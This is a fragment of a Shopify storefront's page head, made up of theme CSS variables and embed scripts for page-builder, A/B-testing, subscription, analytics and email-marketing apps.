        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//getflowerpower.com/cdn/shop/t/66/assets/base.css?v=140596593274672056891760449529" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//getflowerpower.com/cdn/shop/t/66/assets/component-predictive-search.css?v=76514217051199997821760449535"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/designy-visual-editor/blocks/app-embed/0ba09dbf-bc92-4c32-9698-141e72928ce7 --><meta id="designy-integration">
<meta id="designy-integration-2"><style class="designy-style">section#shopify-section-template--17063268614297__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268614297__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268614297__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268417689__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268417689__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268417689__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268286617__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268286617__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268286617__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268548761__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268548761__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17063268548761__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098377855129__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098377855129__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098377855129__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098372382873__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(2)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098372382873__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(4)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}section#shopify-section-template--17098372382873__main>section.page-width>div.product.grid>div.product__info-wrapper.grid__item.product__column-sticky>product-info.product__info-container.main-product__info-container>variant-selects>div.product-form__input>div.quantity-breaks.accent-color-accent-1>div.quantity-breaks-container>label:nth-child(6)>div.quantity-break__content>div.quantity-break__right.dynamic-price>span.quantity-break__compare-price{font-weight:normal!important;text-decoration:none!important}
    
    
    
    
  </style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "home",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768446245000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "index",
    suffix: "",
  };
  window.__productIdFromTemplate = null;
  window.__plpCollectionIdFromTemplate = null;
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/dc951283976e/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('opulus-health.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr9ecxtyix");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/shoppinggives/blocks/app-embed-block/7b6c2cd4-8962-4dc6-975b-870e1f567789 --><script id="sg-js-global-vars">
  sgGlobalVars = {"storeId":"42029b47-f484-4b24-ae01-e4f37b03474e","seenManagerPrompt":false,"storeIsActive":true,"targetInfo":{"cart":{"isAfterElem":false,"isBeforeElem":true,"isInsideElem":false,"customSelector":"form[action=\"/cart\"]","isOn":false,"type":0,"integration":2,"sideCartOn":false,"useCheckoutButton":true},"product":{"useCartButton":false,"isAfterElem":false,"isBeforeElem":true,"isInsideElem":false,"customSelector":"#ProductSubmitButton-template--16744916549785__main","isOn":true,"type":1,"integration":2},"roundUp":{"isAfterElem":true,"isBeforeElem":false,"isInsideElem":false,"customSelector":"","isOn":false,"useCheckoutButton":true,"integration":0},"addOn":{"isOn":false,"integration":0}},"hideAdditionalScriptPrompt":true,"sgRoundUpId":null,"sgAddOnIds":null};
  if(sgGlobalVars) {
    sgGlobalVars.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    sgGlobalVars.currentProduct = null;
    sgGlobalVars.isAdmin = false;
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"opulus-health.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"index",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TJxdJX/klaviyo.js?company_id=TJxdJX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







